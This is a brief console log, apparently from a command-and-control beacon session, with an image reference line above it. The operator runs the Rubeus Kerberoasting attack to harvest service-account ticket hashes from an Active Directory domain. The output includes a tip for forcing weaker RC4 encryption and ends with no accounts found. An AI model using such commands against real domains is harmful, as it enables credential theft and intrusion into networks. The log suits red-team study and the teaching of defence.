 beacon> shell Rubeus kerberoast
[*] Tasked beacon to run: Rubeus kerberoast
[+] host called home, sent: 48 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[X] No users found to Kerberoast!